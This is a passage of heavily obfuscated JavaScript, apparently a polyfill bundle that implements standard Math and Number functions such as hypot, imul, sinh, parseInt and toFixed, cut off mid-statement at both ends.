_0x1aabcb['RgKVY'](_0x1aabcb[_0x9c9f0f(0x323)](_0x1aabcb[_0x9c9f0f(0x77f)](_0x12f761,_0x4f96ce=+_0x4f96ce),_0x1aabcb[_0x9c9f0f(0x3cb)](_0x12f761,-_0x4f96ce)),0x2);}});},0x15b:(_0x1c3091,_0x3e75d7,_0x409a41)=>{var _0x5f26d8=_0x4e22a8,_0x339f6c=_0x1aabcb['sAPfH'](_0x409a41,0xba9),_0x2c5af3=_0x409a41(0xc0e);_0x1aabcb[_0x5f26d8(0x6d0)](_0x339f6c,_0x1aabcb['jTumC'](_0x339f6c['S'],_0x339f6c['F']*_0x1aabcb[_0x5f26d8(0x20b)](_0x2c5af3,Math['expm1'])),_0x1aabcb[_0x5f26d8(0x4d5)],{'expm1':_0x2c5af3});},0x243:(_0x4fc22f,_0x2ddfad,_0x2c812d)=>{var _0x4167fc=_0x4e22a8,_0xfa77c3=_0x1aabcb[_0x4167fc(0x84b)](_0x2c812d,0xba9);_0x1aabcb[_0x4167fc(0x6d0)](_0xfa77c3,_0xfa77c3['S'],_0x1aabcb[_0x4167fc(0x4d5)],{'fround':_0x1aabcb[_0x4167fc(0x46e)](_0x2c812d,0x1346)});},0x123d:(_0x378796,_0x52ae0c,_0x57867b)=>{var _0x5e8fcf=_0x4e22a8,_0x31e6b1={'LBFXk':function(_0x1aabaa,_0x730c21){var _0x479ba0=a0_0x5111;return _0x1aabcb[_0x479ba0(0x6f0)](_0x1aabaa,_0x730c21);},'knDaj':function(_0x5d18d0,_0x438665){var _0x29e378=a0_0x5111;return _0x1aabcb[_0x29e378(0x1af)](_0x5d18d0,_0x438665);},'EcCXX':function(_0x32c15a,_0x26c1d3){var _0x59fcdb=a0_0x5111;return _0x1aabcb[_0x59fcdb(0x806)](_0x32c15a,_0x26c1d3);},'NGcLd':function(_0x5883de,_0x1d31d9){return _0x5883de+_0x1d31d9;},'ZPSEG':function(_0x5ed831,_0x395734){return _0x5ed831*_0x395734;},'uQUyO':function(_0x32d60f,_0x4b2adc){var _0x28d4b3=a0_0x5111;return _0x1aabcb[_0x28d4b3(0xd9)](_0x32d60f,_0x4b2adc);},'YZZbs':function(_0x5aadc1,_0x4db323){var _0xa790bc=a0_0x5111;return _0x1aabcb[_0xa790bc(0x6b2)](_0x5aadc1,_0x4db323);},'eHDMe':function(_0x2e36f2,_0x185377){var _0x1ae6f3=a0_0x5111;return _0x1aabcb[_0x1ae6f3(0xa3)](_0x2e36f2,_0x185377);},'vyXNK':function(_0x34c976,_0x130ef4){var _0x2f881c=a0_0x5111;return _0x1aabcb[_0x2f881c(0x6b2)](_0x34c976,_0x130ef4);},'VHMoh':function(_0x45ca4b,_0x55b95a){return _0x1aabcb['QVzyN'](_0x45ca4b,_0x55b95a);},'GjIIT':function(_0x4b6d7a,_0x388ed9){return _0x4b6d7a*_0x388ed9;}},_0x14852b=_0x1aabcb['fHpMh'](_0x57867b,0xba9),_0x20ddef=Math['abs'];_0x14852b(_0x14852b['S'],_0x1aabcb[_0x5e8fcf(0x4d5)],{'hypot':function(_0x315da2,_0xf54d69){var _0x34b251=_0x5e8fcf;for(var _0x49d86b,_0x46f9f9,_0x55bda0=0x0,_0x1cbab3=0x0,_0x5c2102=arguments['length'],_0x48bf91=0x0;_0x31e6b1['LBFXk'](_0x1cbab3,_0x5c2102);)_0x31e6b1['knDaj'](_0x48bf91,_0x49d86b=_0x31e6b1[_0x34b251(0x733)](_0x20ddef,arguments[_0x1cbab3++]))?(_0x55bda0=_0x31e6b1['NGcLd'](_0x31e6b1[_0x34b251(0x1c2)](_0x31e6b1[_0x34b251(0x104)](_0x55bda0,_0x46f9f9=_0x31e6b1['YZZbs'](_0x48bf91,_0x49d86b)),_0x46f9f9),0x1),_0x48bf91=_0x49d86b):_0x55bda0+=_0x31e6b1[_0x34b251(0x340)](_0x49d86b,0x0)?(_0x46f9f9=_0x31e6b1[_0x34b251(0x9c)](_0x49d86b,_0x48bf91))*_0x46f9f9:_0x49d86b;return _0x31e6b1[_0x34b251(0x14a)](_0x48bf91,_0x31e6b1[_0x34b251(0x9c)](0x1,0x0))?_0x31e6b1['vyXNK'](0x1,0x0):_0x31e6b1[_0x34b251(0x8ca)](_0x48bf91,Math['sqrt'](_0x55bda0));}});},0x1e1e:(_0x53c4b8,_0x463b28,_0x5d93f6)=>{var _0x58cb38=_0x4e22a8,_0x50fc86={'JdRCi':function(_0x59239c,_0x21272f){return _0x1aabcb['nOCgw'](_0x59239c,_0x21272f);},'UmpMr':function(_0x413854,_0x532337,_0x19a9e9){var _0x420028=a0_0x5111;return _0x1aabcb[_0x420028(0x6aa)](_0x413854,_0x532337,_0x19a9e9);}},_0x194a5a=_0x1aabcb[_0x58cb38(0xa4)](_0x5d93f6,0xba9),_0x156fd8=Math[_0x58cb38(0x6c7)];_0x1aabcb[_0x58cb38(0x828)](_0x194a5a,_0x1aabcb[_0x58cb38(0x5a6)](_0x194a5a['S'],_0x1aabcb[_0x58cb38(0x3e0)](_0x194a5a['F'],_0x1aabcb['qCGSa'](_0x5d93f6,0x109d)(function(){var _0x47e303=_0x58cb38;return _0x50fc86[_0x47e303(0x2fa)](-0x5,_0x50fc86[_0x47e303(0x4d0)](_0x156fd8,0xffffffff,0x5))||_0x50fc86[_0x47e303(0x2fa)](0x2,_0x156fd8[_0x47e303(0x5e0)]);}))),_0x58cb38(0x16d),{'imul':function(_0x4adf1a,_0x2d0229){var _0x5a9a32=_0x58cb38,_0x37be8f=0xffff,_0x1a1fe3=+_0x4adf1a,_0x24a950=+_0x2d0229,_0x1f14ae=_0x37be8f&_0x1a1fe3,_0xd99319=_0x1aabcb[_0x5a9a32(0x771)](_0x37be8f,_0x24a950);return _0x1aabcb[_0x5a9a32(0x73d)](0x0,_0x1aabcb[_0x5a9a32(0x8d2)](_0x1f14ae*_0xd99319,_0x1aabcb[_0x5a9a32(0x887)](_0x1aabcb[_0x5a9a32(0x500)](_0x1aabcb[_0x5a9a32(0x10a)](_0x1aabcb[_0x5a9a32(0x2f9)](_0x37be8f,_0x1aabcb[_0x5a9a32(0x887)](_0x1a1fe3,0x10)),_0xd99319)+_0x1aabcb[_0x5a9a32(0x35c)](_0x1f14ae,_0x1aabcb['MPLpO'](_0x37be8f,_0x1aabcb['HoZpD'](_0x24a950,0x10))),0x10),0x0)));}});},0x169d:(_0x42d0b7,_0x6bcaeb,_0x36de7d)=>{var _0x395a8d=_0x4e22a8,_0x1a134b=_0x1aabcb[_0x395a8d(0x394)](_0x36de7d,0xba9);_0x1aabcb[_0x395a8d(0x828)](_0x1a134b,_0x1a134b['S'],_0x1aabcb[_0x395a8d(0x4d5)],{'log10':function(_0x274673){var _0x1b4689=_0x395a8d;return _0x1aabcb[_0x1b4689(0x3e0)](Math['log'](_0x274673),Math['LOG10E']);}});},0xdba:(_0x5c56bb,_0x50de06,_0x3797f4)=>{var _0x190d30=_0x4e22a8,_0xbd2763=_0x1aabcb[_0x190d30(0x394)](_0x3797f4,0xba9);_0x1aabcb[_0x190d30(0x834)](_0xbd2763,_0xbd2763['S'],_0x1aabcb['kIfOc'],{'log1p':_0x1aabcb['EbRpR'](_0x3797f4,0x183e)});},0x26fa:(_0x178446,_0x787752,_0xe22634)=>{var _0x1f2063=_0x4e22a8,_0xb6dbfa={'csodK':function(_0x5a03d0,_0x413069){var _0x379840=a0_0x5111;return _0x1aabcb[_0x379840(0x8d5)](_0x5a03d0,_0x413069);}},_0x557ed4=_0xe22634(0xba9);_0x557ed4(_0x557ed4['S'],_0x1aabcb[_0x1f2063(0x4d5)],{'log2':function(_0x2811e3){var _0x43c557=_0x1f2063;return _0xb6dbfa[_0x43c557(0x74f)](Math[_0x43c557(0x185)](_0x2811e3),Math[_0x43c557(0x482)]);}});},0x2118:(_0x587730,_0x5cbb9b,_0x2493f4)=>{var _0x2f00ab=_0x4e22a8,_0x500429=_0x1aabcb[_0x2f00ab(0x394)](_0x2493f4,0xba9);_0x1aabcb[_0x2f00ab(0x499)](_0x500429,_0x500429['S'],_0x2f00ab(0x16d),{'sign':_0x2493f4(0x709)});},0x1b22:(_0x3a1a76,_0x3f3ee2,_0x55711b)=>{var _0x2cc323=_0x4e22a8,_0x11d981=_0x55711b(0xba9),_0x1fd072=_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0xc0e),_0x511fef=Math[_0x2cc323(0x6ef)];_0x1aabcb[_0x2cc323(0x634)](_0x11d981,_0x1aabcb[_0x2cc323(0x6a3)](_0x11d981['S'],_0x1aabcb[_0x2cc323(0x227)](_0x11d981['F'],_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0x109d)(function(){var _0x4a2aa6=_0x2cc323;return-2e-17!=!Math[_0x4a2aa6(0x76e)](-2e-17);}))),_0x1aabcb[_0x2cc323(0x4d5)],{'sinh':function(_0x1c4c78){var _0x279de8=_0x2cc323;return _0x1aabcb[_0x279de8(0x506)](Math[_0x279de8(0x174)](_0x1c4c78=+_0x1c4c78),0x1)?_0x1aabcb[_0x279de8(0x926)](_0x1aabcb[_0x279de8(0x394)](_0x1fd072,_0x1c4c78)-_0x1aabcb[_0x279de8(0x394)](_0x1fd072,-_0x1c4c78),0x2):_0x1aabcb[_0x279de8(0x4c2)](_0x1aabcb[_0x279de8(0x119)](_0x511fef(_0x1c4c78-0x1),_0x1aabcb['EbRpR'](_0x511fef,_0x1aabcb['bbLad'](-_0x1c4c78,0x1))),_0x1aabcb[_0x279de8(0x522)](Math['E'],0x2));}});},0x13cc:(_0x434b1c,_0xe8ca18,_0x1765d6)=>{var _0x439767=_0x4e22a8,_0x94676b=_0x1aabcb[_0x439767(0x5ac)](_0x1765d6,0xba9),_0x4ed759=_0x1aabcb[_0x439767(0x235)](_0x1765d6,0xc0e),_0xb69e46=Math[_0x439767(0x6ef)];_0x1aabcb['IARFe'](_0x94676b,_0x94676b['S'],_0x1aabcb[_0x439767(0x4d5)],{'tanh':function(_0x2925c2){var _0x5302d6=_0x439767,_0xff5744=_0x1aabcb['yJgvg'](_0x4ed759,_0x2925c2=+_0x2925c2),_0x1345b9=_0x1aabcb['bezut'](_0x4ed759,-_0x2925c2);return _0xff5744==_0x1aabcb[_0x5302d6(0x18f)](0x1,0x0)?0x1:_0x1aabcb[_0x5302d6(0x770)](_0x1345b9,_0x1aabcb['SRFll'](0x1,0x0))?-0x1:_0x1aabcb[_0x5302d6(0x119)](_0xff5744,_0x1345b9)/_0x1aabcb[_0x5302d6(0x6a3)](_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,_0x2925c2),_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,-_0x2925c2));}});},0x19d:(_0xbdff2c,_0x19e05a,_0x2eb0cf)=>{var _0x4d0453=_0x4e22a8,_0x3d97b8=_0x2eb0cf(0xba9);_0x1aabcb[_0x4d0453(0x634)](_0x3d97b8,_0x3d97b8['S'],_0x1aabcb[_0x4d0453(0x4d5)],{'trunc':function(_0x198434){var _0x196554=_0x4d0453;return(_0x198434>0x0?Math[_0x196554(0x3aa)]:Math[_0x196554(0x6c9)])(_0x198434);}});},0x4de:(_0x4e21c0,_0x139b16,_0x47a816)=>{'use strict';var _0x424641=_0x4e22a8,_0x3754a3={'cPjgs':function(_0x190d31,_0xad12ba,_0x3f8311){return _0x190d31(_0xad12ba,_0x3f8311);},'uHgPy':function(_0x2a6f2f,_0x2437fc){return _0x2a6f2f==_0x2437fc;},'hEWNz':_0x1aabcb['hAuKN'],'bvZxQ':function(_0x564327,_0x1fb8b9,_0x5d769a){var _0x4d733d=a0_0x5111;return _0x1aabcb[_0x4d733d(0x6aa)](_0x564327,_0x1fb8b9,_0x5d769a);},'Zggyr':function(_0x35bf83,_0x1b6981){return _0x1aabcb['YaJmi'](_0x35bf83,_0x1b6981);},'Mgexr':function(_0x1a453c,_0x30171c){return _0x1a453c===_0x30171c;},'aSXCL':function(_0x3b421e,_0x43fd30){return _0x3b421e===_0x43fd30;},'IYEwg':function(_0x44af7c,_0x47ce4e){return _0x44af7c<_0x47ce4e;},'FvCnD':function(_0x302d53,_0x2e3723){var _0x33d0b1=a0_0x5111;return _0x1aabcb[_0x33d0b1(0xa3)](_0x302d53,_0x2e3723);},'qZrVL':function(_0x5a6395,_0x4db13b,_0xd4692d){return _0x5a6395(_0x4db13b,_0xd4692d);}};var _0x4539a1=_0x47a816(0xee8),_0x2df9e7=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x23dd),_0x373ea0=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x7f0),_0x5afdf1=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x10a),_0x372a56=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x699),_0x5bed39=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x109d),_0x2f0870=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x268)['f'],_0x3b0d5c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x21f5)['f'],_0x3e371c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x243b)['f'],_0x54dc14=_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x257f)['trim'],_0x44f236=_0x1aabcb[_0x424641(0x22c)],_0x16693c=_0x4539a1[_0x424641(0x52e)],_0x5b1d06=_0x16693c,_0x52f438=_0x16693c[_0x424641(0x594)],_0x4aafb2=_0x373ea0(_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x9c7)(_0x52f438))==_0x44f236,_0x236590=_0x1aabcb[_0x424641(0x716)](_0x1aabcb[_0x424641(0x7f7)],String[_0x424641(0x594)]),_0x271cdf=function(_0x80e941){var _0x5115fd=_0x424641,_0x5aded1=_0x3754a3[_0x5115fd(0x8dd)](_0x372a56,_0x80e941,!0x1);if(_0x3754a3[_0x5115fd(0x81c)](_0x3754a3[_0x5115fd(0x820)],typeof _0x5aded1)&&_0x5aded1[_0x5115fd(0x5e0)]>0x2){var _0x2bb8fa,_0x232e04,_0x45c6b1,_0x374fc1=(_0x5aded1=_0x236590?_0x5aded1[_0x5115fd(0x2e3)]():_0x3754a3['bvZxQ'](_0x54dc14,_0x5aded1,0x3))['charCodeAt'](0x0);if(_0x3754a3['Zggyr'](0x2b,_0x374fc1)||0x2d===_0x374fc1){if(_0x3754a3[_0x5115fd(0x940)](0x58,_0x2bb8fa=_0x5aded1[_0x5115fd(0x2e6)](0x2))||_0x3754a3[_0x5115fd(0x537)](0x78,_0x2bb8fa))return NaN;}else{if(0x30===_0x374fc1){switch(_0x5aded1[_0x5115fd(0x2e6)](0x1)){case 0x42:case 0x62:_0x232e04=0x2,_0x45c6b1=0x31;break;case 0x4f:case 0x6f:_0x232e04=0x8,_0x45c6b1=0x37;break;default:return+_0x5aded1;}for(var _0x2d7bab,_0x522cb7=_0x5aded1[_0x5115fd(0x2c5)](0x2),_0x3cc60e=0x0,_0x4ea760=_0x522cb7[_0x5115fd(0x5e0)];_0x3754a3[_0x5115fd(0x7bc)](_0x3cc60e,_0x4ea760);_0x3cc60e++)if(_0x3754a3[_0x5115fd(0x7bc)](_0x2d7bab=_0x522cb7[_0x5115fd(0x2e6)](_0x3cc60e),0x30)||_0x3754a3[_0x5115fd(0x3e8)](_0x2d7bab,_0x45c6b1))return NaN;return _0x3754a3[_0x5115fd(0x7bd)](parseInt,_0x522cb7,_0x232e04);}}}return+_0x5aded1;};if(!_0x1aabcb['rKsCI'](_0x16693c,_0x1aabcb[_0x424641(0x442)])||!_0x1aabcb[_0x424641(0x27f)](_0x16693c,_0x424641(0x8ae))||_0x16693c(_0x1aabcb[_0x424641(0x1db)])){_0x16693c=function(_0x11ff90){var _0x3f6d8a=_0x424641,_0x9a0745=arguments[_0x3f6d8a(0x5e0)]<0x1?0x0:_0x11ff90,_0x65da87=this;return _0x65da87 instanceof _0x16693c&&(_0x4aafb2?_0x1aabcb['TaJsA'](_0x5bed39,function(){_0x52f438['valueOf']['call'](_0x65da87);}):_0x1aabcb['USBXB'](_0x1aabcb[_0x3f6d8a(0x2ef)](_0x373ea0,_0x65da87),_0x44f236))?_0x1aabcb['mpKbg'](_0x5afdf1,new _0x5b1d06(_0x271cdf(_0x9a0745)),_0x65da87,_0x16693c):_0x1aabcb['keoqe'](_0x271cdf,_0x9a0745);};for(var _0x258253,_0x9e2ce7=_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1b91)?_0x2f0870(_0x5b1d06):_0x424641(0x81d)['split'](','),_0x4cf382=0x0;_0x1aabcb['PEEpo'](_0x9e2ce7['length'],_0x4cf382);_0x4cf382++)_0x1aabcb[_0x424641(0x70e)](_0x2df9e7,_0x5b1d06,_0x258253=_0x9e2ce7[_0x4cf382])&&!_0x2df9e7(_0x16693c,_0x258253)&&_0x1aabcb[_0x424641(0x7a5)](_0x3e371c,_0x16693c,_0x258253,_0x1aabcb[_0x424641(0x70e)](_0x3b0d5c,_0x5b1d06,_0x258253));_0x16693c['prototype']=_0x52f438,_0x52f438[_0x424641(0x80c)]=_0x16693c,_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1c42)(_0x4539a1,_0x44f236,_0x16693c);}},0x1754:(_0x4828b7,_0x26bb15,_0x2e9db7)=>{var _0x4c8621=_0x4e22a8,_0x270472=_0x1aabcb[_0x4c8621(0x27f)](_0x2e9db7,0xba9);_0x270472(_0x270472['S'],_0x1aabcb[_0x4c8621(0x22c)],{'EPSILON':Math[_0x4c8621(0x32c)](0x2,-0x34)});},0xd4b:(_0x45d8da,_0x5b1b80,_0x200e41)=>{var _0x47ec10=_0x4e22a8,_0x86d307=_0x1aabcb[_0x47ec10(0xe0)](_0x200e41,0xba9),_0x5761b5=_0x1aabcb[_0x47ec10(0x964)](_0x200e41,0xee8)[_0x47ec10(0x38a)];_0x1aabcb[_0x47ec10(0x220)](_0x86d307,_0x86d307['S'],_0x1aabcb[_0x47ec10(0x22c)],{'isFinite':function(_0x5641b0){var _0x25dccf=_0x47ec10;return _0x1aabcb[_0x25dccf(0x3f7)]==typeof _0x5641b0&&_0x1aabcb[_0x25dccf(0x341)](_0x5761b5,_0x5641b0);}});},0x9d4:(_0xc2a582,_0x26a58d,_0x204f1d)=>{var _0x97d1fc=_0x204f1d(0xba9);_0x97d1fc(_0x97d1fc['S'],'Number',{'isInteger':_0x204f1d(0x20af)});},0x249b:(_0x387a17,_0x2ea4a8,_0x48bc6c)=>{var _0x1f3a7f=_0x4e22a8,_0xa322da=_0x1aabcb['ctVrE'](_0x48bc6c,0xba9);_0x1aabcb['oWjlT'](_0xa322da,_0xa322da['S'],_0x1aabcb[_0x1f3a7f(0x22c)],{'isNaN':function(_0x176ed3){return _0x176ed3!=_0x176ed3;}});},0x194f:(_0x435a5a,_0x34bdeb,_0x22ba4c)=>{var _0x22a1bc=_0x4e22a8,_0x2a50c2={'dsjdg':function(_0x4ed1e2,_0x3155a7){var _0x457b9b=a0_0x5111;return _0x1aabcb[_0x457b9b(0x62d)](_0x4ed1e2,_0x3155a7);}},_0x3a0776=_0x1aabcb[_0x22a1bc(0x3f4)](_0x22ba4c,0xba9),_0x39592f=_0x1aabcb[_0x22a1bc(0x7de)](_0x22ba4c,0x20af),_0x457a6d=Math['abs'];_0x3a0776(_0x3a0776['S'],_0x1aabcb[_0x22a1bc(0x22c)],{'isSafeInteger':function(_0x3f1432){var _0x583e98=_0x22a1bc;return _0x2a50c2[_0x583e98(0x604)](_0x39592f,_0x3f1432)&&_0x457a6d(_0x3f1432)<=0x1fffffffffffff;}});},0x6c8:(_0x1eb1dc,_0x4d0a76,_0x4ef28f)=>{var _0x5e01ac=_0x4e22a8,_0x51c322=_0x1aabcb[_0x5e01ac(0x579)](_0x4ef28f,0xba9);_0x51c322(_0x51c322['S'],_0x1aabcb['BETzW'],{'MAX_SAFE_INTEGER':0x1fffffffffffff});},0x761:(_0x3c9e04,_0x3ce96c,_0x3d5553)=>{var _0x47b929=_0x4e22a8,_0x112e83=_0x1aabcb[_0x47b929(0x726)](_0x3d5553,0xba9);_0x1aabcb[_0x47b929(0x505)](_0x112e83,_0x112e83['S'],_0x1aabcb[_0x47b929(0x22c)],{'MIN_SAFE_INTEGER':-0x1fffffffffffff});},0x1439:(_0xf516fa,_0x3ea8c2,_0x5b0b34)=>{var _0x33f975=_0x4e22a8,_0x2297ac=_0x5b0b34(0xba9),_0x51554a=_0x5b0b34(0x1e3f);_0x1aabcb['SmYzg'](_0x2297ac,_0x1aabcb[_0x33f975(0x338)](_0x2297ac['S'],_0x1aabcb[_0x33f975(0x42d)](_0x2297ac['F'],_0x1aabcb[_0x33f975(0x7ed)](Number[_0x33f975(0x751)],_0x51554a))),_0x33f975(0x52e),{'parseFloat':_0x51554a});},0x1b1f:(_0x4ba61d,_0x30b0f3,_0x2c9fb6)=>{var _0x330aba=_0x4e22a8,_0x555c92=_0x1aabcb[_0x330aba(0x726)](_0x2c9fb6,0xba9),_0x3a9ae8=_0x1aabcb['daPLh'](_0x2c9fb6,0x1748);_0x1aabcb[_0x330aba(0x4ba)](_0x555c92,_0x1aabcb[_0x330aba(0x338)](_0x555c92['S'],_0x1aabcb[_0x330aba(0x42d)](_0x555c92['F'],_0x1aabcb[_0x330aba(0x7ed)](Number[_0x330aba(0x10d)],_0x3a9ae8))),_0x1aabcb['BETzW'],{'parseInt':_0x3a9ae8});},0x2d6:(_0x5553a1,_0x353c1e,_0x9cde77)=>{'use strict';var _0xc0a6f9=_0x4e22a8,_0x53f189={'OiaLP':function(_0x9eec50,_0x4434c1){var _0x5ee1b6=a0_0x5111;return _0x1aabcb[_0x5ee1b6(0x79f)](_0x9eec50,_0x4434c1);},'YVloj':function(_0x238c5e,_0x40598b){return _0x1aabcb['UjDVA'](_0x238c5e,_0x40598b);},'NrIGC':function(_0x5ed382,_0x3c1d65){return _0x5ed382%_0x3c1d65;},'WYeFp':function(_0x3fd8a5,_0x2745d2){return _0x3fd8a5(_0x2745d2);},'EDZwW':function(_0x12fee2,_0x1c9230){var _0x3b8061=a0_0x5111;return _0x1aabcb[_0x3b8061(0x643)](_0x12fee2,_0x1c9230);},'hXZTc':function(_0x4d27ce,_0x589ba4){return _0x4d27ce===_0x589ba4;},'KOVFK':function(_0x13852c,_0x2bbc47){var _0x70f195=a0_0x5111;return _0x1aabcb[_0x70f195(0x770)](_0x13852c,_0x2bbc47);},'VpPiS':function(_0x2b4168,_0x3d710d,_0x359b63,_0x42a711){var _0x21441d=a0_0x5111;return _0x1aabcb[_0x21441d(0x62c)](_0x2b4168,_0x3d710d,_0x359b63,_0x42a711);},'DNpeB':function(_0x55d0d6,_0x2ee29b){return _0x55d0d6-_0x2ee29b;},'rWotw':function(_0x22f667,_0x42fa65,_0x25f1bb,_0x1fac38){return _0x22f667(_0x42fa65,_0x25f1bb,_0x1fac38);},'isxRw':function(_0x54497a,_0x2f3631){return _0x54497a*_0x2f3631;}};var _0x1219c4=_0x1aabcb[_0xc0a6f9(0x32a)](_0x9cde77,0xba9),_0x20a3b4=_0x1aabcb[_0xc0a6f9(0x2d6)](_0x9cde77,0x5bb),_0xd8e10d=_0x1aabcb[_0xc0a6f9(0x6e4)](_0x9cde77,0xd25),_0x4588ba=_0x1aabcb['EDApI'](_0x9cde77,0x2193),_0x4cb22f=0x1[_0xc0a6f9(0x6f1)],_0x3e378f=Math[_0xc0a6f9(0x3aa)],_0x3edf58=[0x0,0x0,0x0,0x0,0x0,0x0],_0x359f99=_0x1aabcb[_0xc0a6f9(0x12a)],_0x4eacd8='0',_0x3df9fc=function(_0x4be7be,_0x15fdd7){var _0x320f91=_0xc0a6f9;for(var _0x5a19a4=-0x1,_0x29d501=_0x15fdd7;_0x53f189[_0x320f91(0x8ec)](++_0x5a19a4,0x6);)_0x29d501+=_0x53f189[_0x320f91(0x92a)](_0x4be7be,_0x3edf58[_0x5a19a4]),_0x3edf58[_0x5a19a4]=_0x53f189[_0x320f91(0x204)](_0x29d501,0x989680),_0x29d501=_0x53f189[_0x320f91(0x7b5)](_0x3e378f,_0x53f189[_0x320f91(0x3ef)](_0x29d501,0x989680));},_0x420908=function(_0x14e878){var _0x499b70=_0xc0a6f9;for(var _0x4bba29=0x6,_0x53c997=0x0;--_0x4bba29>=0x0;)_0x53c997+=_0x3edf58[_0x4bba29],_0x3edf58[_0x4bba29]=_0x1aabcb[_0x499b70(0x1a2)](_0x3e378f,_0x1aabcb[_0x499b70(0x643)](_0x53c997,_0x14e878)),_0x53c997=_0x1aabcb[_0x499b70(0x42d)](_0x53c997%_0x14e878,0x989680);},_0x29938e=function(){var _0x52073f=_0xc0a6f9;for(var _0x513e8b=0x6,_0x536d85='';_0x1aabcb['IKtQD'](--_0x513e8b,0x0);)if(_0x1aabcb[_0x52073f(0x90b)]('',_0x536d85)||0x0===_0x513e8b||_0x1aabcb[_0x52073f(0x5f0)](0x0,_0x3edf58[_0x513e8b])){var _0x32c34b=_0x1aabcb[_0x52073f(0x1a2)](String,_0x3edf58[_0x513e8b]);_0x536d85=_0x1aabcb[_0x52073f(0x1cb)]('',_0x536d85)?_0x32c34b:_0x1aabcb[_0x52073f(0x338)](_0x536d85,_0x4588ba['call'](_0x4eacd8,_0x1aabcb[_0x52073f(0x119)](0x7,_0x32c34b[_0x52073f(0x5e0)])))+_0x32c34b;}return _0x536d85;},_0x1c1b56=function(_0x3ac96c,_0x25cb1d,_0x3a4a61){var _0x2e307f=_0xc0a6f9;return _0x53f189[_0x2e307f(0x449)](0x0,_0x25cb1d)?_0x3a4a61:_0x53f189[_0x2e307f(0x889)](_0x53f189[_0x2e307f(0x204)](_0x25cb1d,0x2),0x1)?_0x53f189[_0x2e307f(0x512)](_0x1c1b56,_0x3ac96c,_0x53f189['DNpeB'](_0x25cb1d,0x1),_0x53f189[_0x2e307f(0x92a)](_0x3a4a61,_0x3ac96c)):_0x53f189['rWotw'](_0x1c1b56,_0x53f189[_0x2e307f(0x87a)](_0x3ac96c,_0x3ac96c),_0x53f189['EDZwW'](_0x25cb1d,0x2),_0x3a4a61);};_0x1aabcb[_0xc0a6f9(0x28c)](_0x1219c4,_0x1aabcb[_0xc0a6f9(0x1f8)](_0x1219c4['P'],_0x1aabcb['UjDVA'](_0x1219c4['F'],!!_0x4cb22f&&(_0x1aabcb[_0xc0a6f9(0x5f0)](_0x1aabcb[_0xc0a6f9(0x68e)],0.00008[_0xc0a6f9(0x6f1)](0x3))||_0x1aabcb[_0xc0a6f9(0x5f0)]('1',0.9['toFixed'](0x0))||_0x1aabcb[_0xc0a6f9(0x694)]!==1.255[_0xc0a6f9(0x6f1)](0x2)||_0x1aabcb[_0xc0a6f9(0x651)](_0x1aabcb[_0xc0a6f9(0x703)],0xde0b6b3a7640080[_0xc0a6f9(0x6f1)](0x0)))||!_0x1aabcb[_0xc0a6f9(0x159)](_0x9cde77,0x109d)(function(){_0x4cb22f['call']({});}))),_0x1aabcb[_0xc0a6f9(0x22c)],{'toFixed':function(_0x14f2fd){var _0xb1a7f=_0xc0a6f9,_0x8266a=_0x1aabcb[_0xb1a7f(0x8a3)]['split']('|'),_0x240d99=0x0;while(!![]){switch(_0x8266a[_0x240d99++]){case'0':if(_0x1aabcb[_0xb1a7f(0x36e)](_0x20571b,0x0)&&(_0x272374='-',_0x20571b=-_0x20571b),_0x20571b>1e-21){if(_0x48174d=_0x1aabcb['krgKB'](_0x1cb2c3=function(_0x3edae4){var _0x2abf7c=_0xb1a7f;for(var _0x5f039f=0x0,_0x1e940f=_0x3edae4;_0x28e51d[_0x2abf7c(0x102)](_0x1e940f,0x1000);)_0x5f039f+=0xc,_0x1e940f/=0x1000;for(;_0x28e51d[_0x2abf7c(0xfc)](_0x1e940f,0x2);)_0x5f039f+=0x1,_0x1e940f/=0x2;return _0x5f039f;}(_0x20571b*_0x1c1b56(0x2,0x45,0x1))-0x45,0x0)?_0x1aabcb['UjDVA'](_0x20571b,_0x1aabcb['smutJ'](_0x1c1b56,0x2,-_0x1cb2c3,0x1)):_0x1aabcb['ACECX'](_0x20571b,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0x2,_0x1cb2c3,0x1)),_0x48174d*=0x10000000000000,_0x1aabcb[_0xb1a7f(0x54a)](_0x1cb2c3=0x34-_0x1cb2c3,0x0)){for(_0x1aabcb[_0xb1a7f(0x70e)](_0x3df9fc,0x0,_0x48174d),_0x5a8b35=_0xb439e6;_0x1aabcb[_0xb1a7f(0x766)](_0x5a8b35,0x7);)_0x3df9fc(0x989680,0x0),_0x5a8b35-=0x7;for(_0x1aabcb['EWpXs'](_0x3df9fc,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0xa,_0x5a8b35,0x1),0x0),_0x5a8b35=_0x1aabcb[_0xb1a7f(0x4ae)](_0x1cb2c3,0x1);_0x5a8b35>=0x17;)_0x1aabcb['vLaxz'](_0x420908,0x1<<0x17),_0x5a8b35-=0x17;_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,_0x1aabcb[_0xb1a7f(0x1a6)](0x1,_0x5a8b35)),_0x1aabcb['EWpXs'](_0x3df9fc,0x1,0x1),_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,0x2),_0x48ccb3=_0x1aabcb[_0xb1a7f(0x259)](_0x29938e);}else _0x1aabcb['PVYOY'](_0x3df9fc,0x0,_0x48174d),_0x3df9fc(_0x1aabcb['lShxu'](0x1,-_0x1cb2c3),0x0),_0x48ccb3=_0x1aabcb['PvWtJ'](_0x1aabcb[_0xb1a7f(0x259)](_0x29938e),_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0xb439e6));}continue;case'1':return 